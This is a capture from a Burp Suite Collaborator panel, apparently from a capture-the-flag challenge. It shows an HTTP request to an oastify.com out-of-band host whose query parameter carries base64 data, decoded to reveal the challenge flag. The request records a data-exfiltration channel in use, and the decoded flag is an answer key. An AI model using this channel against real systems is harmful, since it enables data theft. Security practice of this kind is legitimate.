 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?c=VGhlIGZsYWcgaXMgOiAKClJNe01heWIzX1M0bnQ0X0NsNHVTX0FsczBfRzN0X0FfRmxhZ30= HTTP/1.1
2 Host: 525vir8d07m1s3zadj22ty1xtozfnbb0.oastify.com
3 User-Agent:
4 Accept: */*
5
6
Converted text
Copy to clipboard Close
1 The flag is :
2
3 RM{Mayb3_S4nt4_Cl4uS_Als0_G3t_A_Flag}
Search 0 highlights